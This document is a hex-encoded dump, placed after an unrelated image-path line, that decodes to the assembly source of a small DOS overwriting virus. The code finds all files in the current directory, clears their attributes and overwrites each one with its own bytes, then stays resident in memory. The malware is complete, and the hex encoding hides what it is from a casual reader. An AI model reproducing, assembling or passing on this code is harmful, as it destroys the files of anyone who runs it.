 73 65 67 30 30 30 20 73 65 67 6d 65 6e 74 20 62 79 74 65 20 70 75 62 6c 69 63 20 27 43 4f 44 45 27 0d 0a 61 73 73 75 6d 65 20 63 73 3a 73 65 67 30 30 30 0d 0a 6f 72 67 20 31 30 30 68 0d 0a 61
73 73 75 6d 65 20 65 73 3a 6e 6f 74 68 69 6e 67 2c 20 73 73 3a 6e 6f 74 68 69 6e 67 2c 20 64 73 3a 73 65 67 30 30 30 0d 0a 70 75 62 6c 69 63 20 73 74 61 72 74 0d 0a 73 74 61 72 74 20 70 72 6f
63 20 6e 65 61 72 0d 0a 6d 6f 76 20 61 68 2c 34 45 68 0d 0a 6d 6f 76 20 64 78 2c 31 34 30 68 0d 0a 69 6e 74 20 32 31 68 0d 0a 6c 6f 63 5f 30 5f 31 30 37 3a 0d 0a 6d 6f 76 20 61 68 2c 34 33 68
0d 0a 6d 6f 76 20 61 6c 2c 30 0d 0a 6d 6f 76 20 64 78 2c 39 45 68 0d 0a 69 6e 74 20 32 31 68 0d 0a 6d 6f 76 20 61 68 2c 34 33 68 0d 0a 6d 6f 76 20 61 6c 2c 31 0d 0a 6d 6f 76 20 64 78 2c 39 45
68 0d 0a 6d 6f 76 20 63 6c 2c 30 0d 0a 69 6e 74 20 32 31 68 0d 0a 6d 6f 76 20 61 78 2c 33 44 30 31 68 0d 0a 6d 6f 76 20 64 78 2c 39 45 68 0d 0a 69 6e 74 20 32 31 68 0d 0a 78 63 68 67 20 61 78
2c 62 78 0d 0a 6d 6f 76 20 61 68 2c 34 30 68 0d 0a 6d 6f 76 20 63 6c 2c 34 34 68 0d 0a 6e 6f 70 0d 0a 6e 6f 70 0d 0a 6d 6f 76 20 64 78 2c 31 30 30 68 0d 0a 69 6e 74 20 32 31 68 0d 0a 6d 6f 76
20 61 68 2c 33 45 68 0d 0a 69 6e 74 20 32 31 68 0d 0a 6d 6f 76 20 61 68 2c 34 46 68 0d 0a 69 6e 74 20 32 31 68 0d 0a 6a 6e 62 20 6c 6f 63 5f 30 5f 31 30 37 0d 0a 6d 6f 76 20 61 68 2c 33 31 68
0d 0a 6d 6f 76 20 64 78 2c 37 35 33 30 68 0d 0a 69 6e 74 20 32 31 68 0d 0a 73 74 61 72 74 20 65 6e 64 70 0d 0a 61 5f 4d 61 73 6b 46 6f 72 56 69 72 20 64 62 20 27 2a 2e 2a 27 2c 30 0d 0a 73 65
67 30 30 30 20 65 6e 64 73 0d 0a 65 6e 64 20 73 74 61 72 74 20